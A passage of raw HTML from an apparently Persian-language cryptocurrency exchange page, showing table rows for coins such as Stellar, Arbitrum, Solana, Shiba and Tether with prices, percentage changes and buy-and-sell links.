__m__-_R_5dkqeqmrr8tlbsnqqr5vlb_" href="/xlm"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">استلار</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">xlm</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1aeqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1aeqmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1aeqmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">27,829</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="positive"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">1.82<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.2176</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.2078</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="xlm" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/xlm.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/xlm"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_qiqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_qiqmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_qiqmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kqiqmrr8tlbsnqqr5vlb_"><img alt="arb" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkqiqmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkqiqmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkqiqmrr8tlbsnqqr5vlb_" href="/arb"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">آربیتروم</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">arb</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1aiqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1aiqmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1aiqmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">23,294</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="negative"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">-3<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.1904</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.1748</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="arb" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/arb.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/arb"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_qmqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_qmqmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_qmqmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kqmqmrr8tlbsnqqr5vlb_"><img alt="grt" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fgrt.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fgrt.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fgrt.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkqmqmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkqmqmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkqmqmrr8tlbsnqqr5vlb_" href="/grt"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">گراف</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">grt</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1amqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1amqmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1amqmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">4,792</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="positive"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.79<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.03785</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.03567</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="grt" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/grt.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/grt"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_qqqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_qqqmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_qqqmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kqqqmrr8tlbsnqqr5vlb_"><img alt="mana" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fmana.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fmana.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fmana.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkqqqmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkqqqmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkqqqmrr8tlbsnqqr5vlb_" href="/mana"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">مانا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">mana</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1aqqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1aqqmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1aqqmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">21,249</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="positive"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">6.37<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.17843</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.15099</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="mana" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/mana.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/mana"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_quqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_quqmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_quqmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kquqmrr8tlbsnqqr5vlb_"><img alt="sol" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsol.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsol.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsol.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkquqmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkquqmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkquqmrr8tlbsnqqr5vlb_" href="/sol"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">سولانا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">sol</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1auqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1auqmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1auqmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">16,745,091</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="positive"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.1<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">132.17</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">126.74</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="sol" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/sol.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/sol"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_r2qmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_r2qmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_r2qmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kr2qmrr8tlbsnqqr5vlb_"><img alt="shib" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fshib.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fshib.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fshib.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkr2qmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkr2qmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkr2qmrr8tlbsnqqr5vlb_" href="/shib"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">شیبا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">shib</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1b2qmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1b2qmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1b2qmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">1</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="positive"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.61<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.000008</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.000007</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="shib" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/shib.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/shib"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_r6qmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_r6qmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_r6qmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kr6qmrr8tlbsnqqr5vlb_"><img alt="usdt" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdt.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdt.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdt.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkr6qmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkr6qmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkr6qmrr8tlbsnqqr5vlb_" href="/usdt"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">تتر</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">usdt</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1b6qmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1b6qmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1b6qmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">131,047</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="negative"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">-0.02<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">1.0012</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.9988</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="usdt" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/usdt.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/usdt"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_raqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_raqmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_raqmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kraqmrr8tlbsnqqr5vlb_"><img alt="fil" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ffil.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ffil.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ffil.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkraqmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkraqmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkraqmrr8tlbsnqqr5vlb_" href="/fil"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">فایل کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">fil</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1baqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1baqmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1baqmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">171,842</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="negative"><p style="font-size:calc(1rem * 